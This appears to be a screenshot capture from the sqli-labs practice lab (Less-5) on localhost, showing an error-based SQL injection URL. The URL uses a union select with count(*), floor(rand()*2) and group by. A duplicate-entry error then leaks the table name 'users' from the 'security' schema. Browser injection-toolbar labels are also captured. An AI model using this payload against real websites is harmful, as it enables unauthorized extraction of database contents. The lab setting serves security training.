 http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select concat(table_name) from information_schema.tables where
table_schema="security" limit 3,1),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Welcome Dhakkan
Duplicate entry '::users::0' for key 'group_key'
QLI DUMB SERIES-5